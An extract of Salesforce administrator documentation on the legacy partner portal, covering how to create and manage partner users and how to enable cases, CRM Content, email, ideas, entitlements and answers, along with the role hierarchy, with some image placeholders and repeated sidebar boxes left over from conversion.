





# **Email Notification Settings**



#### **Look and Feel**



#### **Look and Feel**



#### **5.** Click **Save**.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0) [Partner Portal Settings](#page-1827-0)

# Creating Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\lbrack 7 \rbrack$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Once you have a partner account created, you can add partner users to the account as contact records. Partner users are Salesforce users with limited capabilities focused on managing leads. Partner users log in to Salesforce through the portal.

Before creating partners, you should configure your portals; otherwise, your partner users may attempt to log into your portal before your portals are ready.

To create a partner user:

- **1.** View the partner account for which you want to create a partner user.
- **2.** Create a new contact for the partner user. Choose **New** from the Contacts related list. Fill in the appropriate details, and click **Save**.
- **3.** On the contact detail page, click **Manage External User** and choose **Enable Partner User**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, disable, or deactivate partner users:

**•** "Manage External Users"

To create contacts:

**•** "Create" on contacts

To view contacts:

**•** "Read" on contacts

- **4.** Edit the user record for this partner.
- **5.** Click **Save**.

Once a partner user has been created, the partner account and the partner user can be edited independently. Changes made to one are not reflected in the other.

To troubleshoot issues or ensure the portal is configured appropriately, on the contact detail page, click **Manage External User** and choose **Log in to Portal as User**. A new browser window opens and you are logged into the portal as the portal user.

## Tips on Creating Partner Users

Consider the following when creating partner users:

- **•** If you have enabled a user as a delegated administrator, the user cannot create a external user unless at least one partner profile has been added to the Assignable Profiles related list and the user has the "Manage External Users" permission.
- **•** The **Role** drop-down is read-only the first time you enable a contact as a partner or customer user for an account. The next time you enable a contact on this account as a customer or partner user, you can select a **Role** for the user.
- **•** The available profiles for the partner user are limited to the Partner User profile or profiles that have been cloned from it. Unlike a standard user, the partner user role is automatically assigned based on the account name. The partner user role is a subordinate of the account owner's role, therefore, all data for the partner user role rolls up to the partner account owner's role. Keep in mind that if you disable a portal user, their partner user role becomes obsolete and their data no longer rolls up to the partner account role.
- **•** Partner users and contacts cannot be deleted. If you no longer want a partner user to have access to the portal, deactivate the partner user.
- **•** Partner contacts cannot be owned by a non-partner account.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0) [Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Enabling Features in the Partner Portal

# Enable Cases in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When you enable cases in the partner portal, you can [assign cases to partner users](#page-1604-0) directly or using assignment or escalation rules. Partner users can edit cases, create new cases, add case comments, reassign cases, find case solutions, and create case teams. Partner users cannot edit case comments, associate assets with cases, or delete cases.

Note: Case comments added by partner portal users are public and can be viewed by any  $\mathbb{Z}$ user that can view the case.

To enable cases in the partner portal:

- **1.** Add the Cases tab to the list of [available tabs in the partner portal](#page-1824-0).
- **2.** In the partner user profile, verify that the cases tab setting is set to De fault On.
- **3.** In the partner user profile, enable the "Read," "Create," and "Edit" object permissions for cases.

After enabling cases in the partner portal, consider the following tips:

- **•** Specify a case creation template to allow partner users to send a notification email to new contacts assigned to cases. From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **•** Configure case team roles to allow your partners to add case team members. From Setup, enter *Case Team Roles* in the Quick Find box, then select **Case Team Roles**.
- **•** When viewing an email associated with a case, **Email Message List**, **Next**, and **Previous** links are not available to portal users.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0) [Partner Portal Settings](#page-1827-0)

# Enabling Salesforce CRM Content in the Partner Portal

### USER PERMISSIONS



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To enable cases for partner users:

**•** "Manage Profiles and Permission Sets"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Salesforce CRM Content is available in the partner portal. Two levels of access to Salesforce CRM Content can be granted to partner portal users:

- **•** Portal users without a Salesforce CRM Content feature license can download, rate, comment on, and subscribe to content if they have the "View Content on Portals" user permission. They cannot view potentially sensitive data such as usernames, download history, and version history. The content delivery feature is not available to portal users.
- **•** Portal users with a Salesforce CRM Content feature license can access all Salesforce CRM Content features granted by their library permission(s), including contributing content, moving and sharing content among libraries, and deleting content. They can also view Salesforce CRM Content reports. The content delivery feature is not available to portal users.

### Enable Salesforce CRM Content for Non-Licensed Users

After you have [enabled the partner portal,](#page-1843-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have not purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update your cloned Partner User profiles:
	- **a.** Include the "View Content on Portals" user permission.
	- **b.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the updated profile to partner portal users as needed.
- **2.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.

Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.

- **3.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these libraries.
- 4. Add portal users to libraries. Portal users with the Partner User profile or a clone of that profile can only be added to a library as part of a public group.
- **5.** [Add the Salesforce CRM Content tabs](#page-1824-0) to each partner portal.



Note: The Documents tab is not part of Salesforce CRM Content.

# Enable Salesforce CRM Content for Licensed Users

After you have [enabled the partner portal,](#page-1843-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update your cloned Partner User profiles:
	- **a.** Optionally, add the "Create Libraries" user permission if you want to allow portal users to create and administer new libraries.
	- **b.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the updated profile to partner portal users as needed.
- **2.** Select the Salesforce CRM Content User checkbox on the user detail page for each partner portal user.
- **3.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.

Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.

- **4.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these libraries.
- **5.** Add portal users to libraries. Portal users with the Partner User profile or a clone of that profile can only be added to a library as part of a public group.
- **6.** [Add the Salesforce CRM Content tabs](#page-1824-0) to each partner portal.



SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Enabling Email in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Enabling email in the partner portal allows partner users to send email from Activity History related lists in the partner portal. For example, a partner user can click the Send An Email button in the Activity History related list on a lead to send an email to the lead and log the email in the related list.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

- To enable permissions:
- **•** "Manage Profiles and Permission Sets"

To allow partner users to send email from the partner portal, grant them the "Send Email" permission. For partner users to use email templates, you must make the templates available to them.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Enable Ideas in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you set up your partner portal, follow the steps below to enable ideas in your portal:

- **1.** To create an ideas community that's active and configured to be displayed in the portal, from Setup, enter *Ideas Zones* in the Quick Find box, then select **Ideas Zones**.
- **2.** [Add the Ideas tab to your partner portal](#page-1824-0).
- **3.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the partner portal. Otherwise, your partner portal users receive an Insufficient Privileges message when they click the Reports tab.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create a community:
## Enabling Entitlement Management in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the partner portal to provide your partners with access to entitlements, service contracts, or contract line items.

After you have set up entitlement management and enabled a partner portal, complete the following steps to add entitlement management to your portals.

- **1.** Update your cloned Partner User profiles:
	- **a.** Include the "Read" permission on entitlements, service contracts, or contract line items.
	- **b.** Optionally, on the profiles of [delegated partner user administrators,](#page-1841-0) include the "Create" and "Delete" permissions on entitlement contacts. This lets delegated external user administrators update entitlement contacts.
	- **c.** Verify that the tab visibility for the Entitlements or Service Contracts tabs are Default On. Contract line items display on service contracts.
- **2.** At the bottom of the partner portal detail page, click **Edit Profiles** and activate the new profile.
- **3.** Customize case page layouts to add the Entitlement Name lookup field. This lets partner users add entitlements to cases.

Tip: Don't add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since.

- **4.** Optionally, customize related lists on accounts and contacts to add Entitlements. This lets delegated external user administrators create cases automatically associated with the right entitlements.
- **5.** Add the Entitlements or Service Contracts tabs to each partner portal.
- **6.** Assign the cloned profiles to your partner portal users:
	- **a.** To create a new partner portal user, click **Manage External User** and choose **Enable Partner User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Partner User**.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

- To create and edit profiles:
- **•** "Manage Profiles and Permission Sets"

To manage portal users:

**•** "Manage External Users"

## Enabling Answers in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the partner portal to provide your partners with access to an answers community.

To enable answers in your portal.

**1.** Set up your partner portal.

When customizing your portal fonts and colors, note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover
- **2.** Set up answers, making sure that your answers community is configured to display in the partner portal.
- **3.** Add the Answers tab to your partner portal.
- **4.** Create partner portal users.
- **5.** If you want your partner portal users to have different category group visibility settings than the account owner, change the visibility settings for the partner portal user.

By default, partner portal users inherit which categories they can access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in the category group assigned to answers, then partner portal users can also access all categories in the answers community. In some cases, you may want to limit which categories a partner portal user can access.

**6.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the partner portal. Otherwise, your partner portal users receive an Insufficient Privileges message when they click the Reports tab.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To create an answers community:

## Managing Partner Users



 $\boxed{7}$  Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Because your Salesforce partner portal has functionality that is similar to Salesforce, you manage your partner portal users in much the same way as you manage your Salesforce users.

Consider how the following items affect how you manage partner portal users:

### **Partner Portal Profiles**

The permissions you assign to partner portal users define what functions they can perform within your organization's partner portal, such as whether users can view, create, or edit cases and custom object records. When you enable a partner portal, the Partner User profile is automatically created for your organization. The Partner User profile cannot be modified.

To enable partner users to log in to a partner portal, create profiles for your partners cloned from the Partner User profile. For each cloned profile, verify that the "API Only User" permission is not selected; if this permission is selected, users associated with the profile will not be able to log in to the partner portal. Cloning these profiles or creating permission sets also allows you to specify what portal users can do.

### **Partner Portal Sharing Rules**

After you enable your partner portal, the following groups and sharing rule category are created:



You can use these groups and the sharing rule category to easily create sharing rules that grant all of your partner portal or Salesforce users access to specific data. You can also create sharing rules between partner portal users and Salesforce users, but not between partner users associated with different partner accounts.

If Salesforce Knowledge is enabled in your partner portal, portal users can see articles as permitted by the category group visibility settings.

#### **Partner Portal Role Hierarchy**

A portal user role hierarchy is created for an account and its contacts when you enable the first partner portal user on that account. The account is added to the role hierarchy beneath the user that owns the account. Whenever you enable a contact as a partner portal user, he or she is automatically assigned to the User role in the account's portal role hierarchy. The default number of roles in portal accounts is three. You can reduce the number of roles or add roles to a maximum of three. Partner users can be assigned one of three roles:

- **•** Executive
- **•** Manager
- **•** User

The Partner Executive role is immediately under the channel manager's role in the role hierarchy. The Partner Manager role is immediately under the Partner Executive role. The Partner User role is immediately under the Partner Manager role. Each role includes the partner account name as part of the role name. For example, if the partner account name is Acme, the three roles are Acme Partner Executive, Acme Partner Manager, and Acme Partner User. If the ownership of a partner account is changed to another channel manager, the partner user role is moved to that location in the role hierarchy.

Note: Be careful managing your role hierarchy. Partner users at a given role level are always able to view and edit all data owned by or shared with users below them in the hierarchy, regardless of your organization's sharing model. Use administrative reports to manage your partner roles.

Accounts with different portal types have a separate role hierarchy for each portal. Role names include the portal type with which they are associated. For example, if Account A has both a partner portal and a Customer Portal, then roles for the Customer Portal are named "Account A Customer User" and roles for the partner portal are named "Account A Partner User."

All users in a partner user role have read access to all contacts under their partner account even when the contact sharing model is private. Partner users have read-write access to tasks associated with any object they can access. They also have read access to events associated with any object they can access. Partner users have the same access to Salesforce Knowledge articles as the account owner.

